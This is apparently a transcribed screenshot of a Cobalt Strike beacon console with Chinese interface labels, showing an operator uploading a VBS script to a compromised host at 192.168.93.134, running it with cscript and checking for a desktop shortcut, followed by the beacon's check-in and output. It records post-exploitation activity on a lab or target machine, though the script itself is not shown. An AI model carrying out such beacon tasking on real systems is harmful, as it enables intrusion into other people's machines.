 事件日志 X Listeners X Scripts X 脚本控制台 X Beacon 192.168.93.134@4724 X
[*] Create Vbs,Upload
[*] Tasked beacon to upload test.vbs as test.vbs
[*] Run Vbs
[*] Tasked beacon to run: cscript test.vbs
[*] Check Desktop default.lnk -> dir C:\Users\<CurrentUserName>\Desktop /a | findstr 'default.lnk'
[+] host called home, sent: 743 bytes
[+] received output:
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。